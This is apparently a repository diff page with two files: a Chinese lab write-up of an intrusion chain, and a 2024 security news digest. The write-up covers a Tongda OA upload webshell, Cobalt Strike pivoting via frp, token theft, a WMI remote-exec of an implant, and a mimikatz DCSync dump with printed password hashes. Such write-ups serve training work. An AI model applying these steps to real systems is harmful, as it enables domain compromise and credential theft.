



我们使用通达oa的工具进行测试发现一个文件上传的漏洞,我们直接传入🐎上线蚁剑

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

然后我们通过蚁剑上传我们viper的🐎,就可以上线了

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||





然后添加路由,但是我们发现上传的fscan没法运行,然后又是一台windows的系统,我们直接转cs上线,但是cs上线需要把我们的本地的端口转发到靶机里面,这样我们就可以监听到pc了,我们frp进行内网穿透,我们将第一台靶机设为我们的服务端,本地为客户端,这样就可以了

|

||||

|

||||

|

||||

第一台靶机

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

本地kali

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

发现可以连通

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



我们可以进行测试,在本机监听8008端口,然后在靶机上去访问nc 127.0.0.1 8008,发现可以了

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



然后我们就可以开启cs的去监听8008端口,viper直接已将转cs,就可以上线cs了

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



## 第三层网络

|

||||

|

||||

|

||||

上线cs后我们进行端口的扫描,我们发现93段的ip,我们直接进行探测,然后发现DC的ip是192.168.93.30,和pc2的ip

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

然后通过 shell ipconfig /displaydns 来查看域名

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



然后我们查看进程,会发现有域管的进程,我们可以进行令牌的窃取

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

然后我们进行通过域管的权限去运行我们的🐎就可以上线域管的监听了

|

||||

|

||||

|

||||

remote-exec wmi 192.168.52.30 C:\MYOA\webroot\sh3.exe

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



然后我们尝试导出域内所有用户的hash值,发现可以导出,然后我们就可以用DCsync攻击就可以

|

||||

|

||||

|

||||

[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:WHOAMIANONY.org /all /csv command [+] host called home, sent: 787057 bytes [+] received output: [DC] 'WHOAMIANONY.org' will be the domain [DC] 'DC.whoamianony.org' will be the DC server [DC] Exporting domain 'WHOAMIANONY.org' [rpc] Service

|

||||

: ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) 502

|

||||

krbtgt

|

||||

6be58bfcc0a164af2408d1d3bd313c2a

|

||||

514 1001

|

||||

whoami

|

||||

ab89b1295e69d353dd7614c7a3a80cec

|

||||

66048 1115

|

||||

moretz

|

||||

ba6723567ac2ca8993b098224ac27d90

|

||||

66048 1002

|

||||

DC$

|

||||

202d13c79f52cc1d49870638e854afad

|

||||

532480 1112

|

||||

bunny

|

||||

cc567d5556030b7356ee4915ff098c8f

|

||||

66048 500

|

||||

Administrator

|

||||

ab89b1295e69d353dd7614c7a3a80cec

|

||||

66048 1113

|

||||

PC2$

|

||||

65e034039585f728c8f15fe3f3b814ed

|

||||

4096

|

||||

|

||||

|

||||

|

||||

然后我们进行上🐎,直接上线dc,同样操作上线pc2

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

@ -0,0 +1,218 @@

|

||||

# 远程代码执行风险威胁用户安全,Zoom紧急修复多个安全漏洞;颠覆传统安全架构,Zscaler创新发布新型零信任分段方案 | 牛览

|

||||

安信安全 安信安全 2024-11-18 09:00

|

||||

|

||||

|

||||

|

||||

|

||||

**新闻速览**

|

||||

|

||||

|

||||

|

||||

•世界互联网大会“互联网之光”博览会“网络安全主题展”11月19日开展

|

||||

|

||||

•黑客组织假冒猎头瞄准航空航天人才实施针对性钓鱼攻击

|

||||

|

||||

•研究人员成功破解利用BitLocker加密的新型勒索软件

|

||||

|

||||

•远程代码执行风险威胁用户安全,Zoom紧急修复多个安全漏洞

|

||||

|

||||

•KVM基础架构曝高危漏洞,Apache CloudStack项目发布紧急修复

|

||||

|

||||

•Google正式发布Chrome 131稳定版,修复多个关键安全漏洞

|

||||

|

||||

•Splunk发布新一代可观测性解决方案,全面提升业务洞察能力

|

||||

|

||||

•颠覆传统安全架构,Zscaler创新发布新型零信任分段方案

|

||||

|

||||

|

||||

|

||||

**特别关注**

|

||||

|

||||

|

||||

|

||||

**世界互联网大会“互联网之光”博览会“网络安全主题展”11月19日开展**

|

||||

|

||||

|

||||

2024年世界互联网大会“互联网之光”博览会将于11月19日至22日在浙江乌镇举行。本届“网络安全主题展”贯彻落实总体国家安全观和党的二十届三中全会精神,设置了“独立特装展”“国家网络安全教育技术产业融合发展试验区成果展”“网络安全学院成果展”“网络安全综合性成果展”等展区,相比前几届主题更加鲜明,内容更加丰富。

|

||||

|

||||

|

||||

一、时间及地点

|

||||

|

||||

11月19日至22日

|

||||

|

||||

乌镇互联网国际会展中心展览中心3号展厅(互联网之光博览会B3馆)

|

||||

|

||||

|

||||

二、主办单位

|

||||

|

||||

中国网络空间安全协会

|

||||

|

||||

|

||||

三、特别支持单位

|

||||

|

||||

国家电网有限公司、中国移动通信集团公司、中国联合网络通信集团有限公司、云网基础设施安全国家工程研究中心、长安通信科技有限责任公司、奇安信科技集团股份有限公司、天融信科技集团股份有限公司

|

||||

|

||||

杭州安恒信息技术股份有限公司、网宿科技股份有限公司

|

||||

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://mp.weixin.qq.com/s/O1fBaJN93WtmmIR8CMrtKA

|

||||

|

||||

|

||||

|

||||

**网络攻击**

|

||||

|

||||

|

||||

|

||||

**黑客组织假冒猎头瞄准航空航天人才实施针对性钓鱼攻击**

|

||||

|

||||

|

||||

ClearSky安全研究机构最新披露,黑客组织TA455自2023年9月以来在LinkedIn等社交平台上发起了一轮针对性网络钓鱼攻击,其主要目标为航空航天领域的专业人士。

|

||||

|

||||

|

||||

据ClearSky分析,攻击者通过伪装成航空航天行业的招聘顾问与目标建立联系后,在获得受害者信任后,诱导对方下载一个名为"SIgnedConnection.zip"的压缩包,并提供PDF指南诱导受害者"安全"地下载和打开这些文件。

|

||||

|

||||

|

||||

技术分析显示,该压缩包中包含的可执行文件会通过DLL侧加载技术向受害者设备植入恶意程序。具体而言,攻击者通过加载名为"secure32.dll"的

|

||||

DLL文件,实现在目标系统中运行隐蔽代码。随后,恶意程序会启动感染链,最终部署Snail Resin恶意软件并开启一个名为"SlugResin"的后门。

|

||||

|

||||

|

||||

为规避检测,该组织采用了多种高级对抗技术:一方面在GitHub平台上对命令控制(C2)通信进行编码,使传统检测工具难以识别威胁;另一方面模仿Lazarus Group的攻击特征,造成归因困难。

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://www.darkreading.com/cyberattacks-data-breaches/iranian-cybercriminals-aerospace-workers-linkedin

|

||||

|

||||

|

||||

**研究人员成功破解利用BitLocker加密的新型勒索软件**

|

||||

|

||||

|

||||

Bitdefender安全公司日前发布了针对ShrinkLocker勒索软件的解密工具。这款勒索软件利用Windows内置的

|

||||

BitLocker驱动器加密工具来锁定受害者文件,此次发布的解密工具可以帮助受害者免费恢复被加密的数据。

|

||||

|

||||

|

||||

尽管ShrinkLocker的勒索技术实现相对简单,但其破坏性不容小觑。ShrinkLocker的技术手段并不高明,不同于传统勒索软件使用自定义加密实现,而是利用Windows BitLocker并生成随机密码发送给攻击者。攻击过程首先通过Windows Management Instrumentation(WMI)查询检查目标系统是否安装了BitLocker;随后,攻击者会移除所有默认保护机制,并使用"-UsedSpaceOnly"参数仅加密磁盘已使用空间以提高效率。该勒索软件使用网络流量和内存使用数据生成随机密码,使暴力破解变得困难,同时删除和重新配置所有BitLocker保护器,增加加密密钥恢复的难度。

|

||||

|

||||

|

||||

Bitdefender的解密工具通过识别BitLocker加密磁盘删除保护器后的特定恢复窗口,成功实现了攻击者设置的密码恢复。受害者可以通过USB驱动器使用该工具,在BitLocker恢复界面进入恢复模式,通过高级选项访问命令提示符来启动解密工具。

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://www.bleepingcomputer.com/news/security/new-shrinklocker-ransomware-decryptor-recovers-bitlocker-password/

|

||||

|

||||

|

||||

|

||||

**漏洞预警**

|

||||

|

||||

|

||||

|

||||

**远程代码执行风险威胁用户安全,Zoom紧急修复多个安全缺陷**

|

||||

|

||||

|

||||

近日,Zoom官方修复了其应用程序套件中存在多个安全缺陷,其中最严重的缺陷可能允许攻击者执行远程代码。这些漏洞影响范围广泛,涉及Windows、macOS、iOS、Android和Linux等多个平台的Zoom产品。

|

||||

|

||||

|

||||

其中最严重的是一个缓冲区溢出缺陷,CVSS评分高达8.5。该缺陷可能允许已认证用户通过网络访问提升权限,进而执行远程代码。受影响的产品包括Zoom Workplace App、Rooms Client、Video SDK和Meeting SDK等核心应用。还有一个严重缺陷涉及输入验证不当问题。可能使未经身份验证的用户通过网络访问泄露敏感信息。

|

||||

|

||||

|

||||

此外,Zoom还披露了多个中等严重级别的安全缺陷,涉及输入验证不当可能导致拒绝服务攻击、资源消耗控制不当可能引发拒绝服务、macOS安装程序中的符号链接跟随缺陷,以及macOS安装程序中的资源消耗控制不当可能导致信息泄露等问题。

|

||||

|

||||

|

||||

这些漏洞主要影响6.2.0版本之前的大多数产品,部分macOS特定漏洞存在于6.1.5版本之前。Zoom建议用户通过官方网站更新到最新版本以防范潜在的漏洞利用。

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://cybersecuritynews.com/zoom-app-vulnerability/

|

||||

|

||||

|

||||

**KVM基础架构曝高危漏洞,Apache CloudStack项目发布紧急修复**

|

||||

|

||||

|

||||

Apache CloudStack项目日前发布重要安全更新,修复了其KVM基础架构中的严重漏洞(CVE-2024-50386)。此次发布的

|

||||

LTS安全版本4.18.2.5和4.19.1.3修补了一个可能允许攻击者入侵KVM环境的重大缺陷。

|

||||

|

||||

|

||||

该漏洞CVSS v3.1基准评分为8.5(高危),影响Apache CloudStack 4.0.0至4.18.2.4版本以及4.19.0.0至4.19.1.2版本。安全问题源于模板注册过程中缺少对KVM兼容模板的验证检查。攻击者可能通过利用此漏洞部署恶意实例,进而未经授权访问主机文件系统,危及CloudStack管理的KVM基础架构的完整性、机密性和可用性。

|

||||

|

||||

|

||||

为降低风险,CloudStack强烈建议管理员立即升级至修补版本4.18.2.5、4.19.1.3或更高版本。运行4.19.1.0之前版本的用户应跳过中间更新,直接升级至4.19.1.3。同时,CloudStack还为管理员提供了扫描和验证现有KVM兼容模板的指导,包括在基于文件的主存储上运行特定命令以识别潜在受损磁盘。

|

||||

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://cybersecuritynews.com/critical-kvm-infrastructure-vulnerabilities/

|

||||

|

||||

|

||||

**Google正式发布Chrome 131稳定版,修复多个关键安全漏洞**

|

||||

|

||||

|

||||

Google公司日前发布了Chrome 131稳定版,针对Windows、Mac和Linux平台修复了12个安全漏洞,其中包括多个高危和中危漏洞。该更新将在未来数周内陆续推送。

|

||||

|

||||

|

||||

在此次修复的漏洞中,最严重的是由Solidlab公司的Vsevolod Kokorin发现的一个高危漏洞(CVE-2024-11110)。该漏洞与

|

||||

Chrome浏览器渲染引擎Blink中的不当实现有关。

|

||||

|

||||

|

||||

其他重要修复还包括:自动填充实现缺陷(CVE-2024-11111)、媒体组件中的释放后使用漏洞(CVE-2024-11112)、无障碍功能中的释放后使用问题(CVE-2024-11113)、Views组件中的不当实现(CVE-2024-11114)以及导航功能中的策略执行不足(CVE-2024-11115)。此外,Chrome安全团队还解决了一个长期存在的绘制实现问题(CVE-2024-11116)和一个低危的文件系统实现漏洞(CVE-2024-11117)。

|

||||

|

||||

|

||||

为确保大多数用户能在潜在漏洞利用代码公开前完成更新,Google限制了部分漏洞细节的访问权限。Google建议用户尽快更新浏览器以防范安全风险。用户可以通过Chrome设置中的"关于Chrome"选项手动检查并安装最新版本。

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://cybersecuritynews.com/chrome-131-released/

|

||||

|

||||

|

||||

|

||||

**行业动态**

|

||||

|

||||

|

||||

|

||||

**Splunk发布新一代可观测性解决方案,全面提升业务洞察能力**

|

||||

|

||||

|

||||

Splunk公司日前宣布全面升级其可观测性产品组合,通过Splunk AppDynamics的技术支持,帮助IT运维和工程团队更快速地发现和解决性能问题,为组织提供更强大的业务运营性能可视化能力。

|

||||

|

||||

|

||||

在当今混合和现代化环境下,许多组织面临技术基础设施可视性分散的挑战,这严重影响了其理解性能对运营影响的能力。Splunk可观测性产品负责人Patrick Lin表示,注入更完整的业务上下文信息是克服当今混合现代环境中分散可视性和安全盲点的关键。Splunk的可观测性产品组合在AppDynamics的加持下,能够为客户提供必要的业务上下文,帮助其了解问题的根源及其影响范围。

|

||||

|

||||

|

||||

此次升级的核心点包括:

|

||||

- 将Cisco AppDynamics整合入Splunk可观测性产品组合,实现跨环境的统一体验;

|

||||

|

||||

- 引入单点登录、增强用户界面,并推出Log Observer Connect功能,将Splunk AppDynamics的可视化与Splunk平台上的详细日志关联起来;

|

||||

|

||||

- 通过AI增强和基础设施监控来减少故障排查工作量,为ITOps团队提供更有效的工具,简化环境导航和深入分析流程。

|

||||

|

||||

原文链接:

|

||||

|

||||

https://www.sdxcentral.com/articles/stringerai-announcements/splunk-enhances-observability-portfolio-for-better-business-insights/2024/11/

|

||||

|

||||

|

||||

**颠覆传统安全架构,Zscaler创新发布新型零信任分段方案**

|

||||

|

||||

|

||||

Zscaler公司宣布,正式推出行业创新的零信任分段解决方案,通过创新技术打造更安全、高效的连接方案,以应对分布式环境下日益复杂的网络安全挑战。

|

||||

|

||||

|

||||

在数字化转型浪潮中,企业业务遍布各地分支机构、数据中心和云平台,传统的防火墙、VPN和SD-WAN等安全方案不仅成本高昂且复杂,还可能无意中扩大了攻击面,特别是在应对勒索软件时。

|

||||

|

||||

|

||||

Zscaler的零信任分段方案将零信任原则扩展到分支机构、工厂和公有云等多样化环境。该解决方案将每个位置转变为安全隔离的"孤岛",通过云实现无缝通信,无需复杂的基于硬件的防护。系统通过Zero Trust Exchange云平台,在设备和工作负载层面实施基于云的分段,每个分支或位置作为独立的网络实体,仅通过执行特定业务策略的受控安全通道进行通信。

|

||||

|

||||

|

||||

IIFL首席信息安全官Shanker Ramrakhiani对此表示,Zscaler的零信任云使他们能够在数据中心和多个云环境中执行一致的安全策略,简化运营并显著降低横向威胁移动的风险。

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://cybermagazine.com/articles/zscaler-powering-a-new-era-of-zero-trust-with-segmentation

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user